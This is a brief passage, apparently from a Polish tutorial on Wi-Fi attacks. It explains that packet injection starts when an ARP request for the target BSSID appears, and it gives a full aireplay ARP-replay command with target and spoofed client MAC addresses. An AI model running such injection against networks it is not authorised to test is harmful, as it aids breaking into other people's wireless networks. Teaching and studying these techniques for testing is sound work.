 Proces wstrzykiwania rozpocznie się w momencie zarejestrowania w monitorowanej sieci żądania ARP, dotyczącego namierzanego BSSID: # aireplay -3 \ -b 00:13:10:1F:9A:72 \ -h 00:0C:F1:19:77:5C \ -x 600